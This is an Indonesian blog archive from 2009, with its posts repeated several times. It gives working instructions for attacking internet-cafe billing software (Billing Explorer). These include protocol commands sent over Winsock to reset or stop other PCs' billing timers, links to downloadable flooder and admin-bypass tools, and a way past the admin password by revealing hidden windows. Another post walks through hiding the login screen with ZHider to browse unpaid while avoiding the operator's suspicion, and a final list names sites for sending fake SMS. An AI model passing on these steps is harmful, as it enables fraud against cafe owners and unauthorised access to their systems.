Rabu, 30 September 2009
Sabtu, 05 September 2009
Jumat, 04 September 2009
aku gak bersalah
Cara Nge-Hack Billing Explorer
PERTAMA – TAMA SAYA INGIN MEMBERI TAHU BAHWA INI HANYA SEMATA – MATA HANYA UNTUK KEPENTINGAN ILMIAH SAJA JADI DIBUTUHKAN HATI NURANI ANDA.
Untuk mencoba artikel ini, anda bisa mendownload program billing explorer demo di situs http://www.billingexplorer.com
- Server Side
- Client Side
Saya asumsikan bahwa anda sudah mendowload dan menginstall di lokal komputer.
Kali ini kita coba dilokal terlebih dahulu, sebelum kita pergi ke warnet untuk melakukan percobaan artikel ini
Pengiriman data dari Client keserver biasanya diawali dengan kata kunci:
XX2
sedangkan pengiriman data dari Server ke client selalu diawali dengan kata kunci :
YA6
Nah pasti diantara pembaca bertanya2, gimana caranya mendapatkan nilai2 tersebut?..bingung kan?….sebetulnya sih gampang aja, kita gunakan program paket sniffer untuk melihat paket data yang masuk dan paket data yang keluar.
kalo mau coba-coba bisa menggunakan program ‘ether detect packet sniffer’ di www.etherdetect.com
ok, kita balik lagi ke pembahasan kita…..
ada beberapa perintah yang dikirim oleh client ke server, seperti:
Client Command
——————
$ablock$
$ablock2$
$act$
$ajblock$
$cekc$
$cektime$
$con$
$con1$
$con1dis$
$data$
$dina2$
$gpass$
$group$
$hblock$
$infod_0$
$infod_1$
$infod2$
$infod3$
$infod32$
$infod4$
$infouser$
$member$
$movecek$
$okmove2$
$paket$
$passA$
$pelajar$
$personal$
$rental$
$ruser$
$ruserh$
$send$
$sendcc$
$okmove1$
$tutup$
perintah-perintah tersebut saya dapatkan berdasarkan hasil decompiler program dengan menggunakan software vbLite & W32Dasm.
Setelah kita mengetahui beberapa perintah diatas, kita bisa mencoba langsung dengan menggunakan perintah-perintah tersebut.
kita gunakan komponen winsock untuk melakukan koneksi ke server, biasanya program B-Exp menggunakan port 1500 (default)
jadi kita bisa menuliskan syntax berikut:
Winsock1.Connect “192.168.0.1″,1500
artinya kita akan melakukan koneksi ke 192.168.0.1 dengan port 1500.
setelah anda berhasil terhubung keserver yang anda harus lakukan adalah mengirim inisialisasi paket data, agar program tersebut menerima permintaan kita.
adapun data yang dikirim adalah:
XX2$dina2$$$
diisi dengan pc yang akan kita gunakan sebagai inisialisasi koneksi.
contoh:
Winsock1.sendData “XX2$dina2$1$budak baonk$”
(artinya: kita melakukan koneksi sebagai komputer no 1 dengan nama budak baonk)
kalo pengiriman data berhasil, maka program B-Exp server akan mengirimkan data
“YA6$/connn$” yang artinya kita sudah terkoneksi ke billing dan program billing sudah siap menerima perintah2 yang dilakukan oleh program client.
Selanjutnya untuk memulai perhitungan billing kita bisa menggunakan dengan perintah: XX2$con$2
Winsock1.SendData “XX2$con$1″
Perintah diatas juga bisa digunakan untuk mereset durasi/lama penggunaan billing.
jadi kalo anda udah pake selama 10 jam bisa balik lagi ke 0 jam dengan perintah tersebut
Nah selanjutnya untuk memberhentikan penggunaan billing kita bisa lakukan dengan mengirim perintah: XX2$web2$1$Hacker
Winsock1.SenData “XX2$web2$1$budak baong”
perintah diatas bertujuan untuk menghentikan penghitungan billing pada no Pc 1 dengan nama budak baong. jadi kita bisa menghentikan selain pc yg kita pake, dengan merubah no pc.
gampang kan, so….kalian bisa coba-coba dengan perintah-perintah lainnya…kalo masih tetep bingung cara bikin programnya….hmm.mm…..jangan khawatir aku dah bikin programnya, jadi tinggal pake aja coy…
Download Sock B-Exp flooder : http://www.vbbego.com/files/billEX.rar
—-
Cara Kedua
Untuk artikel selanjutnya penulis akan mencoba kembali memperlihatkan bagaimana
menggunakan Billing Explorer Client dengan login Admin.
Biasanya untuk login dengn jenis admin perhitungan billing otomatis tidak
berjalan (disable) untuk memulainya anda harus mendownload terlebih dahulu tool
yang sudah dibuat:
Download hack-Bexp : http://www.vbbego.com/files/hackbillEX.rar
Setelah selesai download toolsnya, kita bisa langsung mencobanya.
ada beberapa langkah yang harus anda ikuti:
Anda login terlebih dahulu ke program billing spt biasa, dengan memilih jenis personal dengan nama login “baong”
Setelah login maka secara otomatis program billing akan bekerja seperti biasa untuk menghitung lama penggunaan internet. Selanjutnya kita bisa jalankan tools yang tadi kita download untuk memulai melihat-lihat ada apa dibalik program B-Exp (billing explorer).
Secara otomatis program akan mencari apakah program billing berjalan di komputer atau tidak, dengan mencari caption id “????A?|A?” , apabila tidak ada maka program akan langsung keluar dan proses akan berhenti.
Apabila program billing ditemukan maka, program tersebut akan merubah parrent dari program billing explorer ke program “Hack B-Exp”,program billing sekarang sudah
terperangkap didalam “hack b-exp” selain itu anda bisa lihat daftar HWND ID yang terdapat pada listbox, dimana kita bisa menampilkan objek-objek yang tersembunyi.
Biasanya kalo kita mengklik tombol Admin maka program Billing menyuruh kita memasukan password, tapi jangan khawatir…itu sangat mudah untuk dilewati.
ada yg tau gimana caranya……..pasti belum donk….
nah untuk masuk ke menu setting admin yang perlu kita lakukan adalah mencari kata #root:Administrator pada daftar handle windows.
ya kalo udah gini terserah anda, mau login gratis tinggal klik tombol Login, atau merubah setting lainnya ya bebas aja. Jadi silahkan coba klik item-item yang ada pada daftar handle window dan lihat apa yang tersembunyi di program billing tersebut.
Ternyata tidak sulit juga kan, kenapa demikian……he…he… semua ini
disebabkan pembutan setting dan login digabungkan dalam satu form dengan hanya memainkan properti VISIBLE…dan ini membuat mudah untuk ditampilkan kembali.
Mudah-mudahan artikel ini dapat mejadi bekal anda dalam membuat program, dan mengambil sedikit pelajaran sehingga tidak terjadi di setiap program yang kita buat.
Untuk mencoba artikel ini, anda bisa mendownload program billing explorer demo di situs http://www.billingexplorer.com
- Server Side
- Client Side
Saya asumsikan bahwa anda sudah mendowload dan menginstall di lokal komputer.
Kali ini kita coba dilokal terlebih dahulu, sebelum kita pergi ke warnet untuk melakukan percobaan artikel ini
Pengiriman data dari Client keserver biasanya diawali dengan kata kunci:
XX2
sedangkan pengiriman data dari Server ke client selalu diawali dengan kata kunci :
YA6
Nah pasti diantara pembaca bertanya2, gimana caranya mendapatkan nilai2 tersebut?..bingung kan?….sebetulnya sih gampang aja, kita gunakan program paket sniffer untuk melihat paket data yang masuk dan paket data yang keluar.
kalo mau coba-coba bisa menggunakan program ‘ether detect packet sniffer’ di www.etherdetect.com
ok, kita balik lagi ke pembahasan kita…..
ada beberapa perintah yang dikirim oleh client ke server, seperti:
Client Command
——————
$ablock$
$ablock2$
$act$
$ajblock$
$cekc$
$cektime$
$con$
$con1$
$con1dis$
$data$
$dina2$
$gpass$
$group$
$hblock$
$infod_0$
$infod_1$
$infod2$
$infod3$
$infod32$
$infod4$
$infouser$
$member$
$movecek$
$okmove2$
$paket$
$passA$
$pelajar$
$personal$
$rental$
$ruser$
$ruserh$
$send$
$sendcc$
$okmove1$
$tutup$
perintah-perintah tersebut saya dapatkan berdasarkan hasil decompiler program dengan menggunakan software vbLite & W32Dasm.
Setelah kita mengetahui beberapa perintah diatas, kita bisa mencoba langsung dengan menggunakan perintah-perintah tersebut.
kita gunakan komponen winsock untuk melakukan koneksi ke server, biasanya program B-Exp menggunakan port 1500 (default)
jadi kita bisa menuliskan syntax berikut:
Winsock1.Connect “192.168.0.1″,1500
artinya kita akan melakukan koneksi ke 192.168.0.1 dengan port 1500.
setelah anda berhasil terhubung keserver yang anda harus lakukan adalah mengirim inisialisasi paket data, agar program tersebut menerima permintaan kita.
adapun data yang dikirim adalah:
XX2$dina2$$$
diisi dengan pc yang akan kita gunakan sebagai inisialisasi koneksi.
contoh:
Winsock1.sendData “XX2$dina2$1$budak baonk$”
(artinya: kita melakukan koneksi sebagai komputer no 1 dengan nama budak baonk)
kalo pengiriman data berhasil, maka program B-Exp server akan mengirimkan data
“YA6$/connn$” yang artinya kita sudah terkoneksi ke billing dan program billing sudah siap menerima perintah2 yang dilakukan oleh program client.
Selanjutnya untuk memulai perhitungan billing kita bisa menggunakan dengan perintah: XX2$con$2
Winsock1.SendData “XX2$con$1″
Perintah diatas juga bisa digunakan untuk mereset durasi/lama penggunaan billing.
jadi kalo anda udah pake selama 10 jam bisa balik lagi ke 0 jam dengan perintah tersebut
Nah selanjutnya untuk memberhentikan penggunaan billing kita bisa lakukan dengan mengirim perintah: XX2$web2$1$Hacker
Winsock1.SenData “XX2$web2$1$budak baong”
perintah diatas bertujuan untuk menghentikan penghitungan billing pada no Pc 1 dengan nama budak baong. jadi kita bisa menghentikan selain pc yg kita pake, dengan merubah no pc.
gampang kan, so….kalian bisa coba-coba dengan perintah-perintah lainnya…kalo masih tetep bingung cara bikin programnya….hmm.mm…..jangan khawatir aku dah bikin programnya, jadi tinggal pake aja coy…
Download Sock B-Exp flooder : http://www.vbbego.com/files/billEX.rar
—-
Cara Kedua
Untuk artikel selanjutnya penulis akan mencoba kembali memperlihatkan bagaimana
menggunakan Billing Explorer Client dengan login Admin.
Biasanya untuk login dengn jenis admin perhitungan billing otomatis tidak
berjalan (disable) untuk memulainya anda harus mendownload terlebih dahulu tool
yang sudah dibuat:
Download hack-Bexp : http://www.vbbego.com/files/hackbillEX.rar
Setelah selesai download toolsnya, kita bisa langsung mencobanya.
ada beberapa langkah yang harus anda ikuti:
Anda login terlebih dahulu ke program billing spt biasa, dengan memilih jenis personal dengan nama login “baong”
Setelah login maka secara otomatis program billing akan bekerja seperti biasa untuk menghitung lama penggunaan internet. Selanjutnya kita bisa jalankan tools yang tadi kita download untuk memulai melihat-lihat ada apa dibalik program B-Exp (billing explorer).
Secara otomatis program akan mencari apakah program billing berjalan di komputer atau tidak, dengan mencari caption id “????A?|A?” , apabila tidak ada maka program akan langsung keluar dan proses akan berhenti.
Apabila program billing ditemukan maka, program tersebut akan merubah parrent dari program billing explorer ke program “Hack B-Exp”,program billing sekarang sudah
terperangkap didalam “hack b-exp” selain itu anda bisa lihat daftar HWND ID yang terdapat pada listbox, dimana kita bisa menampilkan objek-objek yang tersembunyi.
Biasanya kalo kita mengklik tombol Admin maka program Billing menyuruh kita memasukan password, tapi jangan khawatir…itu sangat mudah untuk dilewati.
ada yg tau gimana caranya……..pasti belum donk….
nah untuk masuk ke menu setting admin yang perlu kita lakukan adalah mencari kata #root:Administrator pada daftar handle windows.
ya kalo udah gini terserah anda, mau login gratis tinggal klik tombol Login, atau merubah setting lainnya ya bebas aja. Jadi silahkan coba klik item-item yang ada pada daftar handle window dan lihat apa yang tersembunyi di program billing tersebut.
Ternyata tidak sulit juga kan, kenapa demikian……he…he… semua ini
disebabkan pembutan setting dan login digabungkan dalam satu form dengan hanya memainkan properti VISIBLE…dan ini membuat mudah untuk ditampilkan kembali.
Mudah-mudahan artikel ini dapat mejadi bekal anda dalam membuat program, dan mengambil sedikit pelajaran sehingga tidak terjadi di setiap program yang kita buat.
hack baru
Cara Nge-Hack Billing Explorer
PERTAMA – TAMA SAYA INGIN MEMBERI TAHU BAHWA INI HANYA SEMATA – MATA HANYA UNTUK KEPENTINGAN ILMIAH SAJA JADI DIBUTUHKAN HATI NURANI ANDA.
Untuk mencoba artikel ini, anda bisa mendownload program billing explorer demo di situs http://www.billingexplorer.com
- Server Side
- Client Side
Saya asumsikan bahwa anda sudah mendowload dan menginstall di lokal komputer.
Kali ini kita coba dilokal terlebih dahulu, sebelum kita pergi ke warnet untuk melakukan percobaan artikel ini
Pengiriman data dari Client keserver biasanya diawali dengan kata kunci:
XX2
sedangkan pengiriman data dari Server ke client selalu diawali dengan kata kunci :
YA6
Nah pasti diantara pembaca bertanya2, gimana caranya mendapatkan nilai2 tersebut?..bingung kan?….sebetulnya sih gampang aja, kita gunakan program paket sniffer untuk melihat paket data yang masuk dan paket data yang keluar.
kalo mau coba-coba bisa menggunakan program ‘ether detect packet sniffer’ di www.etherdetect.com
ok, kita balik lagi ke pembahasan kita…..
ada beberapa perintah yang dikirim oleh client ke server, seperti:
Client Command
——————
$ablock$
$ablock2$
$act$
$ajblock$
$cekc$
$cektime$
$con$
$con1$
$con1dis$
$data$
$dina2$
$gpass$
$group$
$hblock$
$infod_0$
$infod_1$
$infod2$
$infod3$
$infod32$
$infod4$
$infouser$
$member$
$movecek$
$okmove2$
$paket$
$passA$
$pelajar$
$personal$
$rental$
$ruser$
$ruserh$
$send$
$sendcc$
$okmove1$
$tutup$
perintah-perintah tersebut saya dapatkan berdasarkan hasil decompiler program dengan menggunakan software vbLite & W32Dasm.
Setelah kita mengetahui beberapa perintah diatas, kita bisa mencoba langsung dengan menggunakan perintah-perintah tersebut.
kita gunakan komponen winsock untuk melakukan koneksi ke server, biasanya program B-Exp menggunakan port 1500 (default)
jadi kita bisa menuliskan syntax berikut:
Winsock1.Connect “192.168.0.1″,1500
artinya kita akan melakukan koneksi ke 192.168.0.1 dengan port 1500.
setelah anda berhasil terhubung keserver yang anda harus lakukan adalah mengirim inisialisasi paket data, agar program tersebut menerima permintaan kita.
adapun data yang dikirim adalah:
XX2$dina2$$$
diisi dengan pc yang akan kita gunakan sebagai inisialisasi koneksi.
contoh:
Winsock1.sendData “XX2$dina2$1$budak baonk$”
(artinya: kita melakukan koneksi sebagai komputer no 1 dengan nama budak baonk)
kalo pengiriman data berhasil, maka program B-Exp server akan mengirimkan data
“YA6$/connn$” yang artinya kita sudah terkoneksi ke billing dan program billing sudah siap menerima perintah2 yang dilakukan oleh program client.
Selanjutnya untuk memulai perhitungan billing kita bisa menggunakan dengan perintah: XX2$con$2
Winsock1.SendData “XX2$con$1″
Perintah diatas juga bisa digunakan untuk mereset durasi/lama penggunaan billing.
jadi kalo anda udah pake selama 10 jam bisa balik lagi ke 0 jam dengan perintah tersebut
Nah selanjutnya untuk memberhentikan penggunaan billing kita bisa lakukan dengan mengirim perintah: XX2$web2$1$Hacker
Winsock1.SenData “XX2$web2$1$budak baong”
perintah diatas bertujuan untuk menghentikan penghitungan billing pada no Pc 1 dengan nama budak baong. jadi kita bisa menghentikan selain pc yg kita pake, dengan merubah no pc.
gampang kan, so….kalian bisa coba-coba dengan perintah-perintah lainnya…kalo masih tetep bingung cara bikin programnya….hmm.mm…..jangan khawatir aku dah bikin programnya, jadi tinggal pake aja coy…
Download Sock B-Exp flooder : http://www.vbbego.com/files/billEX.rar
—-
Cara Kedua
Untuk artikel selanjutnya penulis akan mencoba kembali memperlihatkan bagaimana
menggunakan Billing Explorer Client dengan login Admin.
Biasanya untuk login dengn jenis admin perhitungan billing otomatis tidak
berjalan (disable) untuk memulainya anda harus mendownload terlebih dahulu tool
yang sudah dibuat:
Download hack-Bexp : http://www.vbbego.com/files/hackbillEX.rar
Setelah selesai download toolsnya, kita bisa langsung mencobanya.
ada beberapa langkah yang harus anda ikuti:
Anda login terlebih dahulu ke program billing spt biasa, dengan memilih jenis personal dengan nama login “baong”
Setelah login maka secara otomatis program billing akan bekerja seperti biasa untuk menghitung lama penggunaan internet. Selanjutnya kita bisa jalankan tools yang tadi kita download untuk memulai melihat-lihat ada apa dibalik program B-Exp (billing explorer).
Secara otomatis program akan mencari apakah program billing berjalan di komputer atau tidak, dengan mencari caption id “????A?|A?” , apabila tidak ada maka program akan langsung keluar dan proses akan berhenti.
Apabila program billing ditemukan maka, program tersebut akan merubah parrent dari program billing explorer ke program “Hack B-Exp”,program billing sekarang sudah
terperangkap didalam “hack b-exp” selain itu anda bisa lihat daftar HWND ID yang terdapat pada listbox, dimana kita bisa menampilkan objek-objek yang tersembunyi.
Biasanya kalo kita mengklik tombol Admin maka program Billing menyuruh kita memasukan password, tapi jangan khawatir…itu sangat mudah untuk dilewati.
ada yg tau gimana caranya……..pasti belum donk….
nah untuk masuk ke menu setting admin yang perlu kita lakukan adalah mencari kata #root:Administrator pada daftar handle windows.
ya kalo udah gini terserah anda, mau login gratis tinggal klik tombol Login, atau merubah setting lainnya ya bebas aja. Jadi silahkan coba klik item-item yang ada pada daftar handle window dan lihat apa yang tersembunyi di program billing tersebut.
Ternyata tidak sulit juga kan, kenapa demikian……he…he… semua ini
disebabkan pembutan setting dan login digabungkan dalam satu form dengan hanya memainkan properti VISIBLE…dan ini membuat mudah untuk ditampilkan kembali.
Mudah-mudahan artikel ini dapat mejadi bekal anda dalam membuat program, dan mengambil sedikit pelajaran sehingga tidak terjadi di setiap program yang kita buat.
Untuk mencoba artikel ini, anda bisa mendownload program billing explorer demo di situs http://www.billingexplorer.com
- Server Side
- Client Side
Saya asumsikan bahwa anda sudah mendowload dan menginstall di lokal komputer.
Kali ini kita coba dilokal terlebih dahulu, sebelum kita pergi ke warnet untuk melakukan percobaan artikel ini
Pengiriman data dari Client keserver biasanya diawali dengan kata kunci:
XX2
sedangkan pengiriman data dari Server ke client selalu diawali dengan kata kunci :
YA6
Nah pasti diantara pembaca bertanya2, gimana caranya mendapatkan nilai2 tersebut?..bingung kan?….sebetulnya sih gampang aja, kita gunakan program paket sniffer untuk melihat paket data yang masuk dan paket data yang keluar.
kalo mau coba-coba bisa menggunakan program ‘ether detect packet sniffer’ di www.etherdetect.com
ok, kita balik lagi ke pembahasan kita…..
ada beberapa perintah yang dikirim oleh client ke server, seperti:
Client Command
——————
$ablock$
$ablock2$
$act$
$ajblock$
$cekc$
$cektime$
$con$
$con1$
$con1dis$
$data$
$dina2$
$gpass$
$group$
$hblock$
$infod_0$
$infod_1$
$infod2$
$infod3$
$infod32$
$infod4$
$infouser$
$member$
$movecek$
$okmove2$
$paket$
$passA$
$pelajar$
$personal$
$rental$
$ruser$
$ruserh$
$send$
$sendcc$
$okmove1$
$tutup$
perintah-perintah tersebut saya dapatkan berdasarkan hasil decompiler program dengan menggunakan software vbLite & W32Dasm.
Setelah kita mengetahui beberapa perintah diatas, kita bisa mencoba langsung dengan menggunakan perintah-perintah tersebut.
kita gunakan komponen winsock untuk melakukan koneksi ke server, biasanya program B-Exp menggunakan port 1500 (default)
jadi kita bisa menuliskan syntax berikut:
Winsock1.Connect “192.168.0.1″,1500
artinya kita akan melakukan koneksi ke 192.168.0.1 dengan port 1500.
setelah anda berhasil terhubung keserver yang anda harus lakukan adalah mengirim inisialisasi paket data, agar program tersebut menerima permintaan kita.
adapun data yang dikirim adalah:
XX2$dina2$$$
diisi dengan pc yang akan kita gunakan sebagai inisialisasi koneksi.
contoh:
Winsock1.sendData “XX2$dina2$1$budak baonk$”
(artinya: kita melakukan koneksi sebagai komputer no 1 dengan nama budak baonk)
kalo pengiriman data berhasil, maka program B-Exp server akan mengirimkan data
“YA6$/connn$” yang artinya kita sudah terkoneksi ke billing dan program billing sudah siap menerima perintah2 yang dilakukan oleh program client.
Selanjutnya untuk memulai perhitungan billing kita bisa menggunakan dengan perintah: XX2$con$2
Winsock1.SendData “XX2$con$1″
Perintah diatas juga bisa digunakan untuk mereset durasi/lama penggunaan billing.
jadi kalo anda udah pake selama 10 jam bisa balik lagi ke 0 jam dengan perintah tersebut
Nah selanjutnya untuk memberhentikan penggunaan billing kita bisa lakukan dengan mengirim perintah: XX2$web2$1$Hacker
Winsock1.SenData “XX2$web2$1$budak baong”
perintah diatas bertujuan untuk menghentikan penghitungan billing pada no Pc 1 dengan nama budak baong. jadi kita bisa menghentikan selain pc yg kita pake, dengan merubah no pc.
gampang kan, so….kalian bisa coba-coba dengan perintah-perintah lainnya…kalo masih tetep bingung cara bikin programnya….hmm.mm…..jangan khawatir aku dah bikin programnya, jadi tinggal pake aja coy…
Download Sock B-Exp flooder : http://www.vbbego.com/files/billEX.rar
—-
Cara Kedua
Untuk artikel selanjutnya penulis akan mencoba kembali memperlihatkan bagaimana
menggunakan Billing Explorer Client dengan login Admin.
Biasanya untuk login dengn jenis admin perhitungan billing otomatis tidak
berjalan (disable) untuk memulainya anda harus mendownload terlebih dahulu tool
yang sudah dibuat:
Download hack-Bexp : http://www.vbbego.com/files/hackbillEX.rar
Setelah selesai download toolsnya, kita bisa langsung mencobanya.
ada beberapa langkah yang harus anda ikuti:
Anda login terlebih dahulu ke program billing spt biasa, dengan memilih jenis personal dengan nama login “baong”
Setelah login maka secara otomatis program billing akan bekerja seperti biasa untuk menghitung lama penggunaan internet. Selanjutnya kita bisa jalankan tools yang tadi kita download untuk memulai melihat-lihat ada apa dibalik program B-Exp (billing explorer).
Secara otomatis program akan mencari apakah program billing berjalan di komputer atau tidak, dengan mencari caption id “????A?|A?” , apabila tidak ada maka program akan langsung keluar dan proses akan berhenti.
Apabila program billing ditemukan maka, program tersebut akan merubah parrent dari program billing explorer ke program “Hack B-Exp”,program billing sekarang sudah
terperangkap didalam “hack b-exp” selain itu anda bisa lihat daftar HWND ID yang terdapat pada listbox, dimana kita bisa menampilkan objek-objek yang tersembunyi.
Biasanya kalo kita mengklik tombol Admin maka program Billing menyuruh kita memasukan password, tapi jangan khawatir…itu sangat mudah untuk dilewati.
ada yg tau gimana caranya……..pasti belum donk….
nah untuk masuk ke menu setting admin yang perlu kita lakukan adalah mencari kata #root:Administrator pada daftar handle windows.
ya kalo udah gini terserah anda, mau login gratis tinggal klik tombol Login, atau merubah setting lainnya ya bebas aja. Jadi silahkan coba klik item-item yang ada pada daftar handle window dan lihat apa yang tersembunyi di program billing tersebut.
Ternyata tidak sulit juga kan, kenapa demikian……he…he… semua ini
disebabkan pembutan setting dan login digabungkan dalam satu form dengan hanya memainkan properti VISIBLE…dan ini membuat mudah untuk ditampilkan kembali.
Mudah-mudahan artikel ini dapat mejadi bekal anda dalam membuat program, dan mengambil sedikit pelajaran sehingga tidak terjadi di setiap program yang kita buat.
Kamis, 03 September 2009
tip ngehack biling warnet mantap
INI DIA CARANYA …
Saat kita mulai menyalakan komputer di warnet yang pertama muncul saat windows dimulai adalah login screen client billing yang menutupi seluruh area windows. Fungsi Alt+Tab dan Ctrl+Alt+Del biasanya ikut-ikutan di-disable untuk memaksa kita login melalui program billing itu.
Sebenarnya saat kita menghadapi login screen itu komputer sudah siap dijalankan. Hanya terhalang oleh screen login yang menyebalkan itu. Naah… udah tau apa yang bakal saya jelasin ? Kalo udah tau, brenti aja bacanya. Daripada mati kebosanan
Yess.. betul sekali. Yang perlu kita lakukan hanyalah menyembunyikan jendela login itu tanpa perlu login. Nah Gimana caranya?
Ada banyak progie buat nyembunyiin window, salah satunya ZHider. Saya hanya akan menjelaskan penggunaan ZHider. Bagi yang menggunakan progie laen silakan baca manualnya, tapi yang perlu diperhatikan adalah progie yang anda gunakan harus bisa show/hide window pake hotkey coz windows kita kan ditutupi sama login screen sialan itu.
Yang harus disiapkan:
1. Program ZHider. Cari sendiri pake om google. Ukurannya kecil kok, ga sampe setengah isi disket.
Aku nemunya pas smp tapi baru sekarang kepake ^^
2. Muka bego
3. Mental yang kuat (kalo perlu doa dulu, ato jampi-jampi)
Langkah-langkahnya:
01.Masuk warnet dan pasang muka bego biar ga dicurigai operator 02.Pastikan selain box/bilik yang kita tempati masih ada box lain yang kosong. Biar ga dicurigai juga sih.
03.Usahakan cari tempat yang jauh dari op, supaya ga ketahuan box kamu kosong apa nggak.
04.Nyalakan kompi dihadapan anda bila masih dalam keadaan mati.
05.Saat masuk login screen, login aja seperti biasa.
06.Jalankan ZHider yang sudah disiapkan di disket/flashdisk. Kalo belom ada, cari aja pake google.
07.Setelah ZHider dijalankan langsung aja logout.
08.Naah, di login screen ini kita mulai aksi mendebarkan kita. Tekan Ctrl+Alt+Z.. Jreeeng, login screen telah menghilang !!!
09.Browsinglah sepuasnya, tapi tetap pastikan ada box lain yang kosong. Kan aneh kalau ada yang masuk warnet, dia lihat udah penuh. Padahal di billing server kelihatan masih ada yang belum login.
10.Kalo sudah puass tekan Ctrl+Alt+x untuk memunculkan kembali login screen yang menghilang entah kemana
11.Login seperti biasa dan browsing beberapa menit sampai penunjuk tarif sampai ke angka yang kita kehendaki. Ini supaya ga dicurigai.
12.Logout. SIapkan muka bego, lalu bayar tarif.
Cara ini lebih mudah dilalukan bila si operator ga terlalu kenal sama kamu. Apalagi bila si op sering keluyuran.Ini beberapa hotkey ZHider yang bisa digunakan, untuk hotkey lainnya silakan baca file readme yang disertakan bersama zhider
CTRL+ALT+Z Menyembunyikan jendela aktif
CTRL+ALT+X Menampilkan kembali semua jendela yang disembunyikan
CTRL+ALT+L Menampilkan dialog zhider
CTRL+ALT+M Menampilkan kembali semua jendela yang disembunyikan, dan juga menutup zhider.

Saat kita mulai menyalakan komputer di warnet yang pertama muncul saat windows dimulai adalah login screen client billing yang menutupi seluruh area windows. Fungsi Alt+Tab dan Ctrl+Alt+Del biasanya ikut-ikutan di-disable untuk memaksa kita login melalui program billing itu.
Sebenarnya saat kita menghadapi login screen itu komputer sudah siap dijalankan. Hanya terhalang oleh screen login yang menyebalkan itu. Naah… udah tau apa yang bakal saya jelasin ? Kalo udah tau, brenti aja bacanya. Daripada mati kebosanan
Yess.. betul sekali. Yang perlu kita lakukan hanyalah menyembunyikan jendela login itu tanpa perlu login. Nah Gimana caranya?
Ada banyak progie buat nyembunyiin window, salah satunya ZHider. Saya hanya akan menjelaskan penggunaan ZHider. Bagi yang menggunakan progie laen silakan baca manualnya, tapi yang perlu diperhatikan adalah progie yang anda gunakan harus bisa show/hide window pake hotkey coz windows kita kan ditutupi sama login screen sialan itu.
Yang harus disiapkan:
1. Program ZHider. Cari sendiri pake om google. Ukurannya kecil kok, ga sampe setengah isi disket.
Aku nemunya pas smp tapi baru sekarang kepake ^^
2. Muka bego
3. Mental yang kuat (kalo perlu doa dulu, ato jampi-jampi)
Langkah-langkahnya:
01.Masuk warnet dan pasang muka bego biar ga dicurigai operator 02.Pastikan selain box/bilik yang kita tempati masih ada box lain yang kosong. Biar ga dicurigai juga sih.
03.Usahakan cari tempat yang jauh dari op, supaya ga ketahuan box kamu kosong apa nggak.
04.Nyalakan kompi dihadapan anda bila masih dalam keadaan mati.
05.Saat masuk login screen, login aja seperti biasa.
06.Jalankan ZHider yang sudah disiapkan di disket/flashdisk. Kalo belom ada, cari aja pake google.
07.Setelah ZHider dijalankan langsung aja logout.
08.Naah, di login screen ini kita mulai aksi mendebarkan kita. Tekan Ctrl+Alt+Z.. Jreeeng, login screen telah menghilang !!!
09.Browsinglah sepuasnya, tapi tetap pastikan ada box lain yang kosong. Kan aneh kalau ada yang masuk warnet, dia lihat udah penuh. Padahal di billing server kelihatan masih ada yang belum login.
10.Kalo sudah puass tekan Ctrl+Alt+x untuk memunculkan kembali login screen yang menghilang entah kemana
11.Login seperti biasa dan browsing beberapa menit sampai penunjuk tarif sampai ke angka yang kita kehendaki. Ini supaya ga dicurigai.
12.Logout. SIapkan muka bego, lalu bayar tarif.
Cara ini lebih mudah dilalukan bila si operator ga terlalu kenal sama kamu. Apalagi bila si op sering keluyuran.Ini beberapa hotkey ZHider yang bisa digunakan, untuk hotkey lainnya silakan baca file readme yang disertakan bersama zhider
CTRL+ALT+Z Menyembunyikan jendela aktif
CTRL+ALT+X Menampilkan kembali semua jendela yang disembunyikan
CTRL+ALT+L Menampilkan dialog zhider
CTRL+ALT+M Menampilkan kembali semua jendela yang disembunyikan, dan juga menutup zhider.

Rabu, 02 September 2009
Daftar situs sms gratisan
Daftar situs sms gratisan
Neh aku punya daftarnya,tapi valid atau tidak saya tidak menjamin itu.
Neh daftarnya:
1. www.12voip.com
2. www.voipcheap.com
3. www.freecall.com
Ketiganya bisa untuk sms fake, per acoount baru 5 free sms. Klo buat nelpon ke HP juga bisa (pake head set), tapi cuman 30 detik aja.
4. www.freesms.net
Registrasi dulu, dapatkan 20 free sms.
5. www.mobik.com
Sendernya adalah nomor kita sendiri, kekurangannya, penerima ama
pengirim harus jadi member mobik.
6. www.twitter.com
Unlimited SMS, hanya untuk indosat, pengirim ama penerima harus terdaftar di twitter. Unik banget.
7. www.smsdiscount.com
Hanya 2 sms per IP.
No 8-10 harus punya SC yang bersangkutan, register dulu.
8. www.m3-access.com
9. www.klubmentari.com
10. www.matrix-centro.com
https://www.gizmocall.com/
==> telephone gratis
https://sms.gizmocall.com/
==>sms gratis, sayang, gak bisa ke indonesia
http://www.tokiva.com/callnow.php
==>gratis telephone 15 menit, sayang ada delaynya
11. www.cavela.web.id
12. www.http://nicx.hothost.tv/
13. http://sms.filoyd.com/
Neh aku punya daftarnya,tapi valid atau tidak saya tidak menjamin itu.
Neh daftarnya:
1. www.12voip.com
2. www.voipcheap.com
3. www.freecall.com
Ketiganya bisa untuk sms fake, per acoount baru 5 free sms. Klo buat nelpon ke HP juga bisa (pake head set), tapi cuman 30 detik aja.
4. www.freesms.net
Registrasi dulu, dapatkan 20 free sms.
5. www.mobik.com
Sendernya adalah nomor kita sendiri, kekurangannya, penerima ama
pengirim harus jadi member mobik.
6. www.twitter.com
Unlimited SMS, hanya untuk indosat, pengirim ama penerima harus terdaftar di twitter. Unik banget.
7. www.smsdiscount.com
Hanya 2 sms per IP.
No 8-10 harus punya SC yang bersangkutan, register dulu.
8. www.m3-access.com
9. www.klubmentari.com
10. www.matrix-centro.com
https://www.gizmocall.com/
==> telephone gratis
https://sms.gizmocall.com/
==>sms gratis, sayang, gak bisa ke indonesia
http://www.tokiva.com/callnow.php
==>gratis telephone 15 menit, sayang ada delaynya
11. www.cavela.web.id
12. www.http://nicx.hothost.tv/
13. http://sms.filoyd.com/
Pencurian Data pada Web Server
Pencurian Data pada Web Server
